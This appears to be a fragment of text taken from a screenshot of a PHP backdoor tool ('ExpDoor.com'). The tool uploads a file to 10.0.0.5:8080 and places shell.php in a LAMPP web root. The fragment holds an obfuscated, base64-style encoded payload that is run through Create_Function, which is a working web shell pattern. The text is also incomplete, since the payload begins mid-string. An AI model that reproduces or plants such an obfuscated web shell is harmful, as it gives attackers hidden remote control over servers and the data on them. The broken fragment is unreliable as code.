 10.0.0.5:8080/admin.php
PHP - ExpDoor.com
10.0.0.5:8080/upload.php
OK!
/opt/lampp/htdocs/shell.php
vwKe1V33uJIEOlGG9IVemFwxOmAHIroTOtIbWzBU7siKmlQpUZ
UEuLVcG4H26vO5Qa8SqqcoF/gMsOqds9MHotlCmj6Nssbk5C1e
26VeOp33fVse+yH6ZXt6tZbgCd9Fl1pzHH3P2jo2h6tXKO//63
//zrb46pena5PjczfUmhA3u5Xa+nV8WIAgQhm8gemjPGDtpb/a
ZSgDJkMgnGqL59e6CM16jGO5UnuVIGllX5bt+lsyK34rWuOeVv
l+XOefqNVNoRw9FSjD4Ocr1aTsvGkF6rKKgyozkqcTNiRJSiKT
doOX8xGMH5Tb/aTgU13M/nerVycC1pJi2XYOYMSJ6UT9KSOPLa
Vlzlw/zbesED8PwuT+cXtq9je9/NZJmcF/Ody4rmd7bCdnWPAs
GhBd+jRM3RUq7wl/ftpHzy9blc+6XNK1qeh4k38T7yi6eAx9al
N685g+xhzh2qak2bogCovVqzJJmpY5P4WLcvPeYsHF5lz/3zj5
bn+kHmaPH1/9bROrx9H/UhJidHynzP4Pqf7EELgWz+7JoOvz7r
+fv6/CsHECk+xNZsIRhpEG2FmJsIVFw8RE6O2Trxbh5nT6lOkB
5TPz4IvwKt/ilg9a+AUF+fzTmSqf3vOOc5EMWjuvnGNqSr8k9B
rSMhgW8Wy+ufn5IMSMhgODwW1scog4MNBv6vv//1v3+DAIqbjV
v9kuDjvCKTYx69VpdCdgo7eHO/uRKe8X8A\')));';
$PHP=Create_Function('',$filename);$PHP();?>
Create
Start
2:43 PM
5/30/2018